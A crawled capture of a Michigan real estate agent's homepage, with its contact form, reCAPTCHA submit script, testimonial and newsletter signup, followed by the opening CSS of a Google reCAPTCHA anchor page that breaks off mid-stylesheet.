

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homesbyjeni.com/
body_size: 6319
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Jeni Hubenschmidt - Michigan Real Estate Agent</title>
	<meta name="description" content="With over 15 years of experience as a Michigan Real Estate Agent, Jeni Hubenschmidt has built her reputation on going the extra mile to achieve her clients&#039; goals." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.homesbyjeni.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Jeni Hubenschmidt - Michigan Real Estate Agent">
<meta property="og:description" content="With over 15 years of experience as a Michigan Real Estate Agent, Jeni Hubenschmidt has built her reputation on going the extra mile to achieve her clients&#039; goals.">
<meta property="og:image" content="https://www.homesbyjeni.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="With over 15 years of experience as a Michigan Real Estate Agent, Jeni Hubenschmidt has built her reputation on going the extra mile to achieve her clients&#039; goals.">
<meta property="og:url" content="https://www.homesbyjeni.com/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900|Raleway:300,300i,400,400i,500,600,600i,700,700i,800,800i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-96575188-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"With over 15 years of experience as a Michigan Real Estate Agent, Jeni Hubenschmidt has built her reputation on going the extra mile to achieve her clients&#039; goals.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Jeni Hubenschmidt Real Estate Group","url":"https://www.homesbyjeni.com"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homesbyjeni.com"}]},"url":"https://www.homesbyjeni.com"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Jeni Hubenschmidt Real Estate Group"></a>
		</div>
		<div class="columns large-3 show-for-large">
			<div class="tagline">
				<img src="/images/mich.png" alt="">
				<span>
					Proudly Serving<br>
					SE Michigan
				</span>
			</div>
		</div>
		<div class="columns small-12 large-5">
			<div class="contact">
				<div class="phone-message">Making Real Estate Goals a Reality!</div>
				<div class="phone">Call Jeni Today: <a href="tel:7344143204">(734) 414-3204</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class="active np-1"><a href="https://www.homesbyjeni.com/" >Home</a></li><li class=" np-2"><a href="https://www.homesbyjeni.com/about-jeni.html" >About Jeni</a></li><li class=" np-68"><a href="https://www.homesbyjeni.com/find-homes.html" >Find Homes</a></li><li class=" np-69"><a href="https://www.homesbyjeni.com/discover-communities.html" >Discover Communities/Neighborhood Bylaws</a></li><li class=" np-70"><a href="https://www.homesbyjeni.com/testimonials.html" >Testimonials</a></li><li class=" np-15"><a href="https://www.homesbyjeni.com/blog.html" >Blog</a></li><li class=" np-4"><a href="https://www.homesbyjeni.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="banner full-width-banner">
	<div class="row large-unstack collapse">
		<div class="large-3 columns">
			<div class="banner-content">
									<div class="banner-heading">
						When it Comes to Your Home,
<strong>Jeni Makes the Difference!</strong>					</div>
									<hr>
									<div class="banner-message">
						<p><strong>With over 22 years of experience as a top-producing Real Estate Agent, Jeni has built her reputation on going the extra mile to achieve her clients' goals.</strong> Whether you're buying or selling, having a trusted, creative Realtor<sup>®</sup> like Jeni on your side truly makes the difference.</p>

<p><a href="/about-jeni.html">Learn More About Jeni <i class="material-icons">play_arrow</i></a></p>					</div>
							</div>
		</div>
		<div class="large-6 columns show-for-large">
							<div class="banner-tagline">
					“A trusted advisor, a tenacious negotiator, a partner you can count on.”				</div>
					</div>
		<div class="large-3 columns">
							<div class="banner-form">
					<div class="lead-head">Schedule a
<strong>Meeting with Jeni</strong>
or
<strong>Request More Info</div>
<style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="odhADm3EMdB7dVsWUDxJsZspswtxoksqXClPkUTj8sA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>				</div>
					</div>
	</div>
</section>
<section class="content home-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-7">
			<div class="content-text">
				<h1>Let's Get You Home.</h1> <p>That's why Southeast Michigan relies on her realtor expertise when they want to find the perfect home at the perfect price.</p> <p><a class="button full" href="http://cloudcma.com/api_widget/0325ea2958f654963ccc447a9d953b93/show?post_url=cloudcma.com&amp;source_url=ua" target="_blank">What's My Home Worth</a></p> <div class="row medium-unstack"> <div class="medium-6 columns"> <p><a class="button full" href="/find-homes.html">View Home Listings</a></p> </div> <div class="medium-6 columns"> <p><a class="button full" href="/discover-communities.html">Compare Communities</a></p> </div> </div> 
			</div>
		</main>
		<aside class="content-sub columns large-5">
			<div class="content-sub-text">
				<div><img alt="Jeni Hubenschmidt - Michigan Real Estate Agent - RHO%20logo%20blue" src="/cm/dpl/images/create/RHO%20logo%20blue.jpg" width="" height="" title="" class="" style="" role=""></div> 

							</div>
		</aside>
	</div>
</section>
<section class="section-testimonial">
	<div class="row large-unstack">
		<div class="large-7 columns large-order-2">
						<div class="heading">“The best experience ever!...</div>
						<blockquote>
				<q>...Jeni was extremely professional, responsive and thorough in meeting our needs on a
personal level. She was a pleasure to work with in both the buying and selling of our
homes. We recommend her highly!”</q>
				<cite>
					Catherine & Ron D., South Lyon, MI					<a class="testimonial-link" href="/testimonials.html">Read More Testimonials <i class="material-icons">play_arrow</i></a>
				</cite>
			</blockquote>
		</div>
		<div class="large-5 columns">
			<img src="/images/happy-family.png" alt="">
		</div>
	</div>
</section>
<div class="footer-callout">
	<div class="row large-unstack">
		<div class="large-6 columns">
					<div class="real-estate-blog-block">
				<div class="heading">Jeni's Real Estate Blog</div>
				<section class="articles articles-list articles-group-id-24">
                <article class="article-id-255">
               
                              <aside class="thumbnail">
                  <a href="https://www.homesbyjeni.com/blog/830-college--sold_ae255.html" title="830 College / SOLD">
                    <img src="/cm/dpl/images/articles/255/th/255.jpg"  alt="255.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.homesbyjeni.com/blog/830-college--sold_ae255.html" title="830 College / SOLD">830 College / SOLD</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-06-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">25</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                ::BLOCK::
::CONTENT::GALLERY
::BLOCK::                </div>
								                <div class="read-more">
                  <a href="https://www.homesbyjeni.com/blog/830-college--sold_ae255.html" title="830 College / SOLD">Read More...</a>                </div>
              	                  
																					</article>
							      </section>				<a href="/blog.html" class="blog-posts-link">View Latest Blog Posts <i class="material-icons">play_arrow</i></a>
			</div>
				</div>
		<div class="large-6 columns">
			<div class="heading">In The Know!</div>
			<p>Be the first to know about incredible listings, trends in the market, and community events!</p>
			<!-- Begin MailChimp Signup Form -->
			<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
			<div id="mc_embed_signup">
			<form action="//hometownone.us5.list-manage.com/subscribe/post?u=40bc064bd6ef56c0e33c45591&amp;id=1945b5d260" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			    <div id="mc_embed_signup_scroll">
						<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
			    	<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
			    	<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_40bc064bd6ef56c0e33c45591_1945b5d260" tabindex="-1" value=""></div>
			    	<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
			    </div>
			</form>
			</div>

			<!--End mc_embed_signup-->
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/homesbyjeni/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/in/jenniferhubenschmidt" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
								</div>		<div class="footer-contact-info">
							<div class="footer-phone-info">
											<div class="phone-number">
													<div class="phone-title">Call Jeni Today:</div>
																			<a href="tel:7344143204">(734) 414-3204 </a>
												</div>
														</div>
									<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.homesbyjeni.com/" >Home</a></li><li class=" np-2"><a href="https://www.homesbyjeni.com/about-jeni.html" >About Jeni</a></li><li class=" np-68"><a href="https://www.homesbyjeni.com/find-homes.html" >Find Homes</a></li><li class=" np-69"><a href="https://www.homesbyjeni.com/discover-communities.html" >Discover Communities/Neighborhood Bylaws</a></li><li class=" np-70"><a href="https://www.homesbyjeni.com/testimonials.html" >Testimonials</a></li><li class=" np-15"><a href="https://www.homesbyjeni.com/blog.html" >Blog</a></li><li class=" np-5"><a href="https://www.homesbyjeni.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.homesbyjeni.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Jeni Hubenschmidt Real Estate Group. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuaG9tZXNieWplbmkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r5khlnswki9f
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
